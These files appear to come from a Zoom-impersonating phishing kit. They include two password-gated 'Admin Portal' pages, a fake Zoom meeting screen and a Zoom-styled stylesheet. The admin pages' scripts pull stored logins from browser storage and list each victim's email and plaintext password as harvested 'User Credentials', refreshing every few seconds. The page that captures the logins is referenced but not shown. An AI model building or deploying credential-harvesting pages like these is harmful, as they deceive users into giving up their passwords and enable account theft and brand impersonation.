
<file: admin.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Zoom Admin Portal </title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="stylesheet" href="styles.css">
    <style>
        body { background: linear-gradient(135deg, #f8fbff 0%, #e8f0fe 100%);
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        .admin-container {
            max-width: 900px;
            width: 90%;
        }
        .admin-panel {
            background: white;
            padding: 3rem;
            border-radius: 24px;
            box-shadow: 0 25px 50px rgba(0,0,0,0.1);
            text-align: center;
        }
        .admin-login input {
            width: 100%;
            max-width: 300px;
            padding: 1.25rem;
            border: 2px solid #e5e7eb;
            border-radius: 12px;
            font-size: 1rem;
            margin-bottom: 1.5rem;
            transition: border-color 0.3s;
        }
        .admin-login input:focus {
            border-color: #4387f4;
            outline: none;
        }
        .user-item {
            background: #f8fafc;
            padding: 1.5rem;
            margin-bottom: 1rem;
            border-radius: 12px;
            border-left: 5px solid #4387f4;
            text-align: left;
            box-shadow: 0 2px 10px rgba(0,0,0,0.05);
        }
        .btn-admin {
            padding: 1rem 2rem;
            border-radius: 12px;
            font-weight: 600;
            border: none;
            cursor: pointer;
            transition: all 0.3s;
            font-size: 1rem;
        }
        .btn-primary {
            background: linear-gradient(135deg, #4387f4, #366fd8);
            color: white;
        }
        .btn-logout {
            background: #6b7280;
            color: white;
        }
        .btn-clear {
            background: linear-gradient(135deg, #ef4444, #dc2626);
            color: white;
        }
        .btn-refresh {
            background: linear-gradient(135deg, #10b981, #059669);
            color: white;
        }
        .btn:hover {
            transform: translateY(-2px);
            box-shadow: 0 10px 25px rgba(0,0,0,0.2);
        }
        #usersContainer {
            max-height: 500px;
            overflow-y: auto;
            margin: 2rem 0;
        }
        .empty-state {
            color: #6b7280;
            font-style: italic;
            padding: 3rem;
        }
    </style>
</head>
<body>
    <div class="admin-container">
        <div class="admin-panel">
            <div id="login-section">
                <h1><i class="fas fa-shield-alt" style="color: #4387f4; margin-right: 1rem;"></i>Admin Portal </h1>
                <input type="password" id="adminPass" placeholder="Admin Password (admin)">
                <button onclick="checkLogin()" class="btn-admin btn-primary">Login</button>
            </div>
            <div id="dashboard" style="display: none;">
                <div style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 2rem;">
                    <h2>User Credentials <span id="count">(0)</span></h2>
                    <div>
                        <button onclick="refreshList()" class="btn-admin btn-refresh" style="margin-right: 1rem;">🔄 Refresh</button>
                        <button onclick="logout()" class="btn-admin btn-logout">Logout</button>
                    </div>
                </div>
                <div id="userList"></div>

            </div>
        </div>
    </div>

    <script>
        const ADMIN_PASS = 'admin';
        let users2 = [];
        
        function checkLogin() {
            if (document.getElementById('adminPass').value === ADMIN_PASS) {
                document.getElementById('login-section').style.display = 'none';
                document.getElementById('dashboard').style.display = 'block';
                refreshList();
            } else {
                alert('Wrong password');
            }
        }
        
        function refreshList() {
            const mainUsers = JSON.parse(localStorage.getItem('zoomUsers') || '[]');
            const portalUsers = JSON.parse(localStorage.getItem('zoomUsers2') || '[]');
            users2 = [...portalUsers, ...mainUsers];
            
            updateUI();
        }
        
        function updateUI() {
            const container = document.getElementById('userList');
            const count = document.getElementById('count');
            
            count.textContent = `(${users2.length})`;
            
            if (users2.length === 0) {
                container.innerHTML = '<div class="empty-state">No logins yet. Use Login button on landing page.</div>';
            } else {
                container.innerHTML = users2.map((user, index) => `
                    <div class="user-item">
                        <strong>#${index + 1} ${user.email}</strong><br>
                        Password: <code style="background: #fee2e2; padding: 0.3rem 0.6rem; border-radius: 4px; font-family: monospace; color: #dc2626;">${user.password}</code><br>
                        <small>Time: ${new Date(user.timestamp).toLocaleString()}</small>
                    </div>
                `).join('');
            }
        }
        
        
        function logout() {
            document.getElementById('login-section').style.display = 'block';
            document.getElementById('dashboard').style.display = 'none';
            document.getElementById('adminPass').value = '';
        }
        
        // Auto refresh every 3 seconds
        setInterval(refreshList, 3000);
        refreshList(); // Initial load
    </script>
</body>
</html>
</file>

<file: admin1.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Zoom Admin Portal 1</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="stylesheet" href="styles.css">
    <style>
        body { background: linear-gradient(135deg, #f8fbff 0%, #e8f0fe 100%); min-height: 100vh; display: flex; align-items: center; justify-content: center; }
        .admin-container { max-width: 900px; width: 90%; }
        .admin-panel { background: white; padding: 3rem; border-radius: 24px; box-shadow: 0 25px 50px rgba(0,0,0,0.1); text-align: center; }
        .admin-login input { width: 100%; max-width: 300px; padding: 1.25rem; border: 2px solid #e5e7eb; border-radius: 12px; font-size: 1rem; margin-bottom: 1.5rem; transition: border-color 0.3s; }
        .admin-login input:focus { border-color: #4387f4; outline: none; }
        .user-item { background: #f8fafc; padding: 1.5rem; margin-bottom: 1rem; border-radius: 12px; border-left: 5px solid #4387f4; text-align: left; box-shadow: 0 2px 10px rgba(0,0,0,0.05); }
        .btn-admin { padding: 1rem 2rem; border-radius: 12px; font-weight: 600; border: none; cursor: pointer; transition: all 0.3s; font-size: 1rem; }
        .btn-primary { background: linear-gradient(135deg, #4387f4, #366fd8); color: white; }
        .btn-logout { background: #6b7280; color: white; }
        .btn-refresh { background: linear-gradient(135deg, #10b981, #059669); color: white; }
        .btn:hover { transform: translateY(-2px); box-shadow: 0 10px 25px rgba(0,0,0,0.2); }
        #userList { max-height: 500px; overflow-y: auto; margin: 2rem 0; }
        .empty-state { color: #6b7280; font-style: italic; padding: 3rem; }
    </style>
</head>
<body>
    <div class="admin-container">
        <div class="admin-panel">
            <div id="login-section">
                <h1><i class="fas fa-shield-alt" style="color: #4387f4; margin-right: 1rem;"></i>Admin Portal 1</h1>
                <input type="password" id="adminPass" placeholder="Admin Password (admin1)">
                <button onclick="checkLogin()" class="btn-admin btn-primary">Login</button>
            </div>
            <div id="dashboard" style="display: none;">
                <div style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 2rem;">
                    <h2>User Credentials <span id="count">(0)</span></h2>
                    <div>
                        <button onclick="refreshList()" class="btn-admin btn-refresh" style="margin-right: 1rem;">🔄 Refresh</button>
                        <button onclick="logout()" class="btn-admin btn-logout">Logout</button>
                    </div>
                </div>
                <div id="userList"></div>
            </div>
        </div>
    </div>

    <script>
        const ADMIN_PASS = 'admin1';
        let users1 = [];
        
        function checkLogin() {
            if (document.getElementById('adminPass').value === ADMIN_PASS) {
                document.getElementById('login-section').style.display = 'none';
                document.getElementById('dashboard').style.display = 'block';
                refreshList();
            } else {
                alert('Wrong password');
            }
        }
        
        function refreshList() {
            const mainUsers = JSON.parse(localStorage.getItem('zoomUsers') || '[]');
            const portalUsers = JSON.parse(localStorage.getItem('zoomUsers1') || '[]');
            users1 = [...portalUsers, ...mainUsers];
            updateUI();
        }
        
        function updateUI() {
            const container = document.getElementById('userList');
            const count = document.getElementById('count');
            count.textContent = `(${users1.length})`;
            if (users1.length === 0) {
                container.innerHTML = '<div class="empty-state">No logins yet. Use Login from landing page.</div>';
            } else {
                container.innerHTML = users1.map((user, index) => `
                    <div class="user-item">
                        <strong>#${index + 1} ${user.email}</strong><br>
                        Password: <code style="background: #fee2e2; padding: 0.3rem 0.6rem; border-radius: 4px; font-family: monospace; color: #dc2626;">${user.password}</code><br>
                        <small>Time: ${new Date(user.timestamp).toLocaleString()}</small>
                    </div>
                `).join('');
            }
        }
        
        function logout() {
            document.getElementById('login-section').style.display = 'block';
            document.getElementById('dashboard').style.display = 'none';
            document.getElementById('adminPass').value = '';
        }
        
        setInterval(refreshList, 3000);
        refreshList();
    </script>
</body>
</html>
</file>

<file: meeting.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Zoom Meeting - In Progress</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="stylesheet" href="styles.css">
</head>
<body class="meeting-body">
    <!-- Top Bar -->
    <div class="meeting-topbar">
        <div class="topbar-left">
            <i class="fas fa-video"></i>
            <span>Meeting in progress</span>
            <span class="participants-count">2 participants</span>
        </div>
        <div class="topbar-right">
            <button class="topbar-btn"><i class="fas fa-microphone-slash"></i> John Doe (You)</button>
            <button class="topbar-btn"><i class="fas fa-user-plus"></i> Invite</button>
            <button class="topbar-btn"><i class="fas fa-ellipsis-v"></i> More</button>
        </div>
    </div>

    <!-- Main Video Area -->
    <div class="meeting-main">
        <!-- Primary Video (Active Speaker) -->
        <div class="video-primary">
            <div class="video-placeholder active-speaker">
                <div class="video-overlay">
                    <i class="fas fa-user"></i>
                    <div class="name-tag">Sarah Johnson</div>
                    <div class="status speaking">● Speaking</div>
                </div>
            </div>
        </div>

        <!-- Secondary Videos Grid -->
        <div class="video-grid">
            <div class="video-secondary">
                <div class="video-placeholder">
                    <div class="video-overlay">
                        <i class="fas fa-user"></i>
                        <div class="name-tag"> (You)</div>
                        <div class="status muted">● Muted</div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- Right Sidebar - Participants & Chat -->
    <div class="meeting-sidebar">
        <!-- Participants -->
        <div class="sidebar-section">
            <h3><i class="fas fa-users"></i> Participants (2)</h3>
            <div class="participant-item">
                <div class="participant-avatar">JD</div>
                <div>(You)</div>
                <div class="status-icons">
                    <i class="fas fa-microphone-slash muted-icon"></i>
                    <i class="fas fa-video"></i>
                </div>
            </div>
            <div class="participant-item active">
                <div class="participant-avatar">SJ</div>
                <div>Sarah Johnson</div>
                <div class="status-icons">
                    <i class="fas fa-microphone"></i>
                    <i class="fas fa-video"></i>
                </div>
            </div>
        </div>

        <!-- Chat -->
        <div class="sidebar-section">
            <h3><i class="fas fa-comments"></i> Chat</h3>
            <div class="chat-messages">
                <div class="chat-msg">
                    <strong>Sarah:</strong> Hi ! Great to see you 
                </div>
                <div class="chat-msg">
                    <strong>Jim:</strong> Hey Sarah! Ready for our weekly sync?
                </div>
                <div class="chat-msg">
                    <strong>Sarah:</strong> Absolutely! Let's dive into the updates 
                </div>
            </div>
            <div class="chat-input">
                <input type="text" placeholder="Type a message...">
                <button><i class="fas fa-paper-plane"></i></button>
            </div>
        </div>
    </div>

    <!-- Bottom Toolbar -->
    <div class="meeting-toolbar">
        <div class="toolbar-group">
            <button class="toolbar-btn" title="Mute/Unmute" data-action="mute">
                <i class="fas fa-microphone-slash"></i>
            </button>
            <button class="toolbar-btn" title="Stop/Start Video" data-action="video">
                <i class="fas fa-video"></i>
            </button>
            <button class="toolbar-btn share-btn" title="Share Screen">
                <i class="fas fa-desktop"></i>
            </button>
            <button class="toolbar-btn" title="Chat">
                <i class="fas fa-comments"></i>
            </button>
        </div>
        <div class="toolbar-group">
            <button class="toolbar-btn reactions">
                <i class="fas fa-smile"></i>
            </button>
            <button class="toolbar-btn" title="Record">
                <i class="fas fa-circle"></i>
            </button>
            <button class="toolbar-btn" title="New Share">
                <i class="fas fa-plus"></i>
            </button>
        </div>
        <div class="toolbar-group">
            <button id="leaveMeetingBtn" class="toolbar-btn leave-btn" title="Leave Meeting" >
                <i class="fas fa-phone-slash"></i> Leave
            </button>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</file>
<file: styles.css>
/* Reset & Base */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
    line-height: 1.6;
    color: #1a1a1a;
    overflow-x: hidden;
}

.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
}

/* Navbar */
.navbar {
    position: fixed;
    top: 0;
    width: 100%;
    background: rgba(255, 255, 255, 0.95);
    backdrop-filter: blur(20px);
    z-index: 1000;
    padding: 1rem 0;
    transition: all 0.3s ease;
}

.nav-container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.nav-logo {
    display: flex;
    align-items: center;
    font-size: 1.8rem;
    font-weight: 700;
    color: #4387f4;
    text-decoration: none;
}

.nav-logo i {
    margin-right: 0.5rem;
    font-size: 2rem;
}

.nav-menu {
    display: flex;
    list-style: none;
    gap: 2rem;
}

.nav-menu a {
    text-decoration: none;
    color: #1a1a1a;
    font-weight: 500;
    transition: color 0.3s;
}

.nav-menu a:hover {
    color: #4387f4;
}

.nav-cta {
    display: flex;
    gap: 1rem;
    align-items: center;
}

.btn {
    padding: 0.75rem 1.5rem;
    border-radius: 8px;
    text-decoration: none;
    font-weight: 600;
    transition: all 0.3s;
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
}

.btn-primary {
    background: linear-gradient(135deg, #4387f4 0%, #366fd8 100%);
    color: white;
}

.btn-primary:hover {
    transform: translateY(-2px);
    box-shadow: 0 10px 25px rgba(67, 135, 244, 0.4);
}

.btn-outline {
    border: 2px solid #4387f4;
    color: #4387f4;
}

.btn-outline:hover {
    background: #4387f4;
    color: white;
}

.hamburger {
    display: none;
    flex-direction: column;
    cursor: pointer;
}

.hamburger span {
    width: 25px;
    height: 3px;
    background: #1a1a1a;
    margin: 3px 0;
    transition: 0.3s;
}

/* Hero */
.hero {
    padding: 120px 0 100px;
    background: linear-gradient(135deg, #f8fbff 0%, #e8f0fe 100%);
    min-height: 100vh;
    display: flex;
    align-items: center;
}

.hero-container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 4rem;
    align-items: center;
}

.hero h1 {
    font-size: clamp(2.5rem, 5vw, 4rem);
    font-weight: 700;
    line-height: 1.1;
    margin-bottom: 1.5rem;
    background: linear-gradient(135deg, #1a1a1a 0%, #4387f4 50%, #1a1a1a 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.hero p {
    font-size: 1.25rem;
    color: #4a5568;
    margin-bottom: 2rem;
    max-width: 500px;
}

.hero-buttons {
    display: flex;
    gap: 1rem;
    flex-wrap: wrap;
}

.btn-lg {
    padding: 1rem 2rem;
    font-size: 1.1rem;
}

.hero-image {
    position: relative;
}

.hero-image img {
    width: 100%;
    border-radius: 20px;
    box-shadow: 0 50px 100px rgba(0,0,0,0.1);
}

.hero-features {
    position: absolute;
    bottom: -20px;
    right: 0;
    display: flex;
    gap: 1rem;
}

.feature-badge {
    background: white;
    padding: 1rem 1.5rem;
    border-radius: 50px;
    box-shadow: 0 10px 30px rgba(0,0,0,0.1);
    display: flex;
    align-items: center;
    gap: 0.5rem;
    font-weight: 600;
    color: #4387f4;
}

/* Features */
.features {
    padding: 100px 0;
    background: white;
}

.features h2 {
    text-align: center;
    font-size: 3rem;
    font-weight: 700;
    margin-bottom: 1rem;
}

.section-subtitle {
    text-align: center;
    font-size: 1.25rem;
    color: #6b7280;
    margin-bottom: 4rem;
}

.features-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(350px, 1fr));
    gap: 2rem;
}

.feature-card {
    text-align: center;
    padding: 3rem 2rem;
    border-radius: 20px;
    transition: all 0.3s;
    position: relative;
    overflow: hidden;
}

.feature-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 4px;
    background: linear-gradient(90deg, #4387f4, #366fd8);
}

.feature-card:hover {
    transform: translateY(-10px);
    box-shadow: 0 30px 60px rgba(0,0,0,0.15);
}

.feature-icon {
    font-size: 4rem;
    color: #4387f4;
    margin-bottom: 1.5rem;
}

.feature-card h3 {
    font-size: 1.5rem;
    font-weight: 600;
    margin-bottom: 1rem;
}

.feature-card p {
    color: #6b7280;
    font-size: 1.1rem;
}

/* Testimonials */
.testimonials {
    padding: 100px 0;
    background: #f8fafc;
}

.testimonials h2 {
    text-align: center;
    font-size: 2.5rem;
    margin-bottom: 4rem;
}

.testimonial-slider {
    max-width: 800px;
    margin: 0 auto;
    position: relative;
}

.testimonial {
    display: none;
    text-align: center;
    padding: 0 20px;
}

.testimonial.active {
    display: block;
    animation: fadeIn 0.5s ease-in;
}

@keyframes fadeIn {
    from { opacity: 0; transform: translateY(20px); }
    to { opacity: 1; transform: translateY(0); }
}

.testimonial-logo {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    margin: 0 auto 2rem;
    box-shadow: 0 10px 30px rgba(0,0,0,0.1);
}

.testimonial p {
    font-size: 1.3rem;
    font-style: italic;
    color: #1a1a1a;
    margin-bottom: 2rem;
    line-height: 1.6;
}

.testimonial-author {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 0.5rem;
}

.testimonial-author strong {
    color: #1a1a1a;
    font-weight: 600;
}

.testimonial-author span {
    color: #6b7280;
}

/* CTA */
.cta {
    padding: 100px 0;
    background: linear-gradient(135deg, #4387f4 0%, #366fd8 100%);
    color: white;
    text-align: center;
}

.cta h2 {
    font-size: 3rem;
    margin-bottom: 1rem;
}

.cta p {
    font-size: 1.25rem;
    margin-bottom: 2rem;
    opacity: 0.9;
}

/* Footer */
.footer {
    background: #1a1a1a;
    color: white;
    padding: 4rem 0 2rem;
}

.footer-content {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 2rem;
    margin-bottom: 2rem;
}

.footer-section h4 {
    margin-bottom: 1rem;
    font-weight: 600;
}

.footer-section ul {
    list-style: none;
}

.footer-section ul li {
    margin-bottom: 0.5rem;
}

.footer-section a {
    color: #9ca3af;
    text-decoration: none;
    transition: color 0.3s;
}

.footer-section a:hover {
    color: #4387f4;
}

.footer-bottom {
    border-top: 1px solid #333;
    padding-top: 2rem;
    text-align: center;
    color: #9ca3af;
}

/* Mobile */
@media (max-width: 768px) {
    .hamburger {
        display: flex;
    }
    
    .nav-menu {
        position: fixed;
        left: -100%;
        top: 70px;
        flex-direction: column;
        background-color: white;
        width: 100%;
        text-align: center;
        transition: 0.3s;
        box-shadow: 0 10px 27px rgba(0,0,0,0.05);
        padding: 2rem 0;
    }
    
    .nav-menu.active {
        left: 0;
    }
    
    .nav-cta {
        display: flex;
    }
    
    .nav-cta {
        position: fixed;
        top: 20px;
        right: 20px;
        z-index: 1100;
        gap: 0.5rem;
    }
    
    .nav-cta .btn {
        padding: 0.75rem 1.25rem;
        font-size: 0.9rem;
        border-radius: 25px;
    }
    
    .hero-container {
        grid-template-columns: 1fr;
        text-align: center;
        gap: 2rem;
    }
    
    .hero-features {
        position: static;
        justify-content: center;
        flex-wrap: wrap;
    }
    
    .features h2, .cta h2 {
        font-size: 2rem;
    }
    
    .features-grid {
        grid-template-columns: 1fr;
    }
}

@media (max-width: 480px) {
    .hero-buttons {
        flex-direction: column;
        align-items: center;
    }
    
    .btn-lg {
        width: 100%;
        max-width: 280px;
        justify-content: center;
    }
}

/* Animations */
@keyframes slideInUp {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.feature-card, .testimonial {
    animation: slideInUp 0.6s ease forwards;
}

/* Modal Styles */
.modal {
    display: none;
    position: fixed;
    z-index: 2000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    backdrop-filter: blur(5px);
    animation: fadeIn 0.3s ease;
}

.modal-content {
    background: white;
    margin: 10% auto;
    padding: 2.5rem;
    border-radius: 20px;
    width: 90%;
    max-width: 450px;
    position: relative;
    max-height: 80vh;
    overflow-y: auto;
    box-shadow: 0 25px 50px rgba(0, 0, 0, 0.15);
    animation: modalSlideIn 0.3s ease;
}

@keyframes modalSlideIn {
    from {
        opacity: 0;
        transform: translateY(-50px) scale(0.95);
    }
    to {
        opacity: 1;
        transform: translateY(0) scale(1);
    }
}

.close {
    position: absolute;
    right: 1.5rem;
    top: 1.5rem;
    font-size: 2.5rem;
    font-weight: bold;
    cursor: pointer;
    color: #9ca3af;
    line-height: 1;
}

.close:hover {
    color: #1a1a1a;
}

.modal h2 {
    margin-bottom: 0.75rem;
    color: #1a1a1a;
    font-size: 1.75rem;
}

.modal > div > p {
    color: #6b7280;
    margin-bottom: 2rem;
    font-size: 1.1rem;
}

.input-group {
    margin-bottom: 1.75rem;
}

.input-group label {
    display: block;
    margin-bottom: 0.75rem;
    color: #374151;
    font-weight: 500;
    font-size: 0.95rem;
}

.input-group input {
    width: 100%;
    padding: 1rem 1.25rem;
    border: 2px solid #e5e7eb;
    border-radius: 12px;
    font-size: 1rem;
    font-family: inherit;
    transition: all 0.3s ease;
    background: #fafbff;
}

.input-group input:focus {
    outline: none;
    border-color: #4387f4;
    background: white;
    box-shadow: 0 0 0 4px rgba(67, 135, 244, 0.1);
}

.full-width {
    width: 100% !important;
    justify-content: center;
}

.modal-note {
    text-align: center;
    margin-top: 1.5rem;
    color: #6b7280;
}

.modal-note a, .signin-link, .signup-link {
    color: #4387f4;
    text-decoration: none;
    font-weight: 500;
}

.modal-note a:hover, .signin-link:hover, .signup-link:hover {
    text-decoration: underline;
}

#signinMessage {
    margin-top: 1.5rem;
    padding: 1rem 1.25rem;
    border-radius: 10px;
    text-align: center;
    font-weight: 500;
}

.message-success {
    background: #d1fae5;
    color: #065f46;
    border: 1px solid #a7f3d0;
}

.message-error {
    background: #fee2e2;
    color: #991b1b;
    border: 1px solid #fecaca;
}

/* Mobile Modal */
@media (max-width: 480px) {
    .modal-content {
        margin: 20% auto;
        padding: 2rem 1.5rem;
    }
}

/* ========================================
   ZOOM MEETING SIMULATOR STYLES
   ======================================== */

/* Meeting Body - Dark Theme */
.meeting-body {
    background: linear-gradient(135deg, #0f0f23 0%, #1a1a2e 70%, #16213e 100%);
    color: white;
    font-family: 'Inter', sans-serif;
    height: 100vh;
    overflow: hidden;
    position: relative;
}

/* Top Bar */
.meeting-topbar {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    height: 60px;
    background: rgba(15, 15, 35, 0.9);
    backdrop-filter: blur(20px);
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 20px;
    z-index: 100;
    border-bottom: 1px solid rgba(255,255,255,0.1);
}

.topbar-left {
    display: flex;
    align-items: center;
    gap: 12px;
    font-weight: 500;
}

.topbar-left i {
    color: #4387f4;
    font-size: 1.2rem;
}

.participants-count {
    background: rgba(67, 135, 244, 0.2);
    padding: 4px 12px;
    border-radius: 20px;
    font-size: 0.85rem;
    color: #b3d4ff;
}

.topbar-right {
    display: flex;
    gap: 8px;
}

.topbar-btn {
    background: rgba(255,255,255,0.1);
    border: 1px solid rgba(255,255,255,0.2);
    color: white;
    padding: 8px 16px;
    border-radius: 20px;
    font-size: 0.9rem;
    cursor: pointer;
    transition: all 0.3s;
    backdrop-filter: blur(10px);
}

.topbar-btn:hover {
    background: rgba(255,255,255,0.2);
    border-color: rgba(255,255,255,0.4);
}

/* Main Video Area */
.meeting-main {
    height: calc(100vh - 120px);
    display: flex;
    padding: 70px 340px 80px 20px;
    gap: 20px;
    overflow: hidden;
}

.video-primary {
    flex: 1;
    position: relative;
}

.video-grid {
    position: fixed;
    top: 70px;
    right: 20px;
    display: flex;
    flex-direction: column;
    gap: 10px;
    height: calc(100vh - 190px);
    overflow-y: auto;
    padding-right: 20px;
}

.video-placeholder {
    position: relative;
    background: linear-gradient(135deg, #2a2a4a 0%, #1e1e3a 100%);
    border-radius: 12px;
    overflow: hidden;
    aspect-ratio: 16/9;
    min-height: 200px;
    box-shadow: 0 10px 40px rgba(0,0,0,0.5);
    transition: all 0.3s;
    cursor: pointer;
}

.video-placeholder:hover {
    box-shadow: 0 20px 60px rgba(67,135,244,0.3);
}

.video-placeholder::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(45deg, 
        rgba(255,0,150,0.1) 0%, 
        rgba(0,255,255,0.1) 25%, 
        rgba(67,135,244,0.2) 50%, 
        rgba(255,255,255,0.05) 100%);
    animation: videoScan 3s linear infinite;
    pointer-events: none;
}

@keyframes videoScan {
    0% { transform: translateX(-100%) translateY(-100%) rotate(45deg); }
    100% { transform: translateX(100%) translateY(100%) rotate(45deg); }
}

.video-overlay {
    position: absolute;
    bottom: 20px;
    left: 20px;
    right: 20px;
    display: flex;
    flex-direction: column;
    gap: 8px;
    pointer-events: none;
}

.video-overlay i {
    font-size: 4rem;
    color: rgba(255,255,255,0.8);
    filter: drop-shadow(0 2px 4px rgba(0,0,0,0.5));
}

.name-tag {
    font-weight: 600;
    font-size: 1.1rem;
    background: rgba(0,0,0,0.7);
    padding: 8px 16px;
    border-radius: 20px;
    max-width: 200px;
    backdrop-filter: blur(10px);
}

.status {
    font-size: 0.85rem;
    padding: 4px 12px;
    border-radius: 12px;
    font-weight: 500;
}

.status.speaking {
    background: rgba(34,197,94,0.3);
    color: #22c55e;
    animation: pulse 2s infinite;
}

.status.muted {
    background: rgba(239,68,68,0.3);
    color: #ef4444;
}

@keyframes pulse {
    0%, 100% { opacity: 1; }
    50% { opacity: 0.7; }
}

.active-speaker .name-tag {
    box-shadow: 0 0 20px rgba(67,135,244,0.5);
}

/* Sidebar */
.meeting-sidebar {
    position: fixed;
    top: 70px;
    right: 20px;
    width: 300px;
    height: calc(100vh - 190px);
    display: flex;
    flex-direction: column;
    gap: 20px;
    overflow: hidden;
    z-index: 50;
}

.sidebar-section {
    background: rgba(26,26,46,0.8);
    border: 1px solid rgba(255,255,255,0.1);
    border-radius: 16px;
    padding: 20px;
    backdrop-filter: blur(20px);
    flex: 1;
    overflow-y: auto;
}

.sidebar-section h3 {
    margin-bottom: 16px;
    font-size: 1rem;
    font-weight: 600;
    color: #e2e8f0;
    display: flex;
    align-items: center;
    gap: 8px;
}

.participant-item {
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 12px;
    border-radius: 12px;
    transition: background 0.3s;
    cursor: pointer;
    margin-bottom: 8px;
}

.participant-item:hover,
.participant-item.active {
    background: rgba(67,135,244,0.2);
}

.participant-avatar {
    width: 40px;
    height: 40px;
    background: linear-gradient(135deg, #4387f4, #366fd8);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 700;
    font-size: 0.9rem;
    color: white;
    flex-shrink: 0;
}

.participant-item div:nth-child(2) {
    flex: 1;
    font-weight: 500;
}

.status-icons {
    display: flex;
    gap: 4px;
    font-size: 0.9rem;
}

.status-icons i {
    width: 20px;
    text-align: center;
}

.muted-icon {
    color: #ef4444;
}

/* Chat */
.chat-messages {
    height: 200px;
    overflow-y: auto;
    margin-bottom: 16px;
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.chat-msg {
    padding: 10px 12px;
    background: rgba(255,255,255,0.1);
    border-radius: 12px;
    font-size: 0.9rem;
}

.chat-input {
    display: flex;
    gap: 8px;
}

.chat-input input {
    flex: 1;
    padding: 12px 16px;
    background: rgba(255,255,255,0.1);
    border: 1px solid rgba(255,255,255,0.2);
    border-radius: 24px;
    color: white;
    font-family: inherit;
}

.chat-input input::placeholder {
    color: rgba(255,255,255,0.6);
}

.chat-input button {
    width: 40px;
    height: 40px;
    background: #4387f4;
    border: none;
    border-radius: 50%;
    color: white;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
}

/* Bottom Toolbar */
.meeting-toolbar {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    height: 80px;
    background: rgba(15,15,35,0.95);
    backdrop-filter: blur(30px);
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    padding: 0 20px;
    z-index: 100;
    border-top: 1px solid rgba(255,255,255,0.1);
}

.toolbar-group {
    display: flex;
    align-items: center;
    gap: 12px;
}

.toolbar-btn {
    width: 48px;
    height: 48px;
    border-radius: 50%;
    border: none;
    background: rgba(255,255,255,0.15);
    color: white;
    font-size: 1.1rem;
    cursor: pointer;
    transition: all 0.3s;
    display: flex;
    align-items: center;
    justify-content: center;
    backdrop-filter: blur(10px);
    border: 1px solid rgba(255,255,255,0.2);
}

.toolbar-btn:hover {
    background: rgba(255,255,255,0.25);
    transform: scale(1.05);
}

.share-btn {
    background: linear-gradient(135deg, #f59e0b, #d97706);
    box-shadow: 0 4px 15px rgba(245,158,11,0.4);
}

.share-btn:hover {
    background: linear-gradient(135deg, #eab308, #ca8a04);
}

.leave-btn {
    background: linear-gradient(135deg, #ef4444, #dc2626) !important;
    color: white !important;
    padding: 12px 24px !important;
    border-radius: 24px !important;
    font-weight: 600 !important;
    width: auto !important;
    height: auto !important;
    margin-left: auto;
}

.leave-btn i {
    margin-right: 6px;
}

.reactions {
    position: relative;
}

.reactions:hover {
    position: relative;
}

/* Responsive */
@media (max-width: 1200px) {
    .meeting-main {
        padding-right: 20px;
    }
    .meeting-sidebar {
        display: none;
    }
    .video-grid {
        position: static;
        flex-direction: row;
        padding: 20px;
        max-height: none;
    }
}

@media (max-width: 768px) {
    .meeting-main {
        padding: 70px 20px 80px;
    }
    .video-grid {
        flex-wrap: wrap;
    }
    .meeting-topbar,
    .meeting-toolbar {
        padding: 0 16px;
    }
}
</file>
